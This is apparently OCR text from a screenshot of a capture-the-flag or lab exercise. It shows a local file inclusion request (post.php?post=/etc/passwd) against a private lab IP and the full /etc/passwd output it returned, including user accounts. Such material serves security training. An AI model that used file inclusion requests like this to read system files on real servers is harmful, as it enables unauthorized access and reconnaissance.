 10.10.250.235/post.php?post=/etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash
ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home
/toby:/bin/bash
© Corkplacemats 2020 Back to top